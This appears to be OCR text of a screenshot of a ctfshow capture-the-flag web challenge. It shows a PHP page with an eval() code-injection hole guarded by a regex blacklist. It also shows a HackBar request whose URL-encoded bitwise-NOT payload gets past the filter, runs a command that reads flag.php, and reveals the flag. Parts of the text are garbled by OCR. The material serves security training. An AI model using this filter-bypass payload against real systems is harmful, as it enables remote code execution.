 <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-10-13 11:25:09
# @Last Modified by:   h1xa
# @Last Modified time: 2020-10-18 17:41:33
*/
highlight_file(__FILE__);
if(isset($_GET['v1']) && isset($_GET['v2']) && isset($_GET['v3'])){
$v1 = (String)$_GET['v1'];
$v2 = (String)$_GET['v2'];
$v3 = (String)$_GET['v3'];
if(is_numeric($v1) && is_numeric($v2)){
if(preg_match('/[a-z]|[0-9]|\@|\!|\+|\-|\.|\_|\$|\}|\%|\&|\;|\
<|\>|\*|\/|\^|\#|\"/i', $v3)){
die('get out hacker!');
}
else{
$code =  eval("return $v1$v3$v2;");
echo "$v1$v3$v2 = ".$code;
}
}
}
Warning: Use of undefined constant ������ - assumed
'������' (this will throw an Error in a future version of PHP) in
/var/www/html/index.php(23) : eval()'d code on line 1
Warning: Use of undefined constant ���ߙ���я�� - assumed
'���ߙ���я��' (this will throw an Error in a future version of PHP)
in /var/www/html/index.php(23) : eval()'d code on line 1
$flag="ctfshow{6ea2b70c-6489-4b47-98a2-a7bd530a51e1}"; */ # @link:
https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time:
2020-10-16 22:41:40 # @Last Modified by: h1xa # @Date: 2020-09-21
21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /* Warning: A non-
numeric value encountered in /var/www/html/index.php(23) : eval()'d
code on line 1
0| ( (~������)(~���ߙ���я��) ) |0 = 0
元素 控制台 源代码 HackBar 网络 性能 内存 » 2
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://1389a52c-de9e-4e34-99fc-7dcfbeb46844.challenge.ctf.show/?
v1=0&v2=0&v3=| %28 (~%8C%86%8C%8B%9A%92)
(~%8B%9E%9C%DF%99%93%9E%98%D1%8F%97%8F) %29 |
Enable POST
ADD HEADER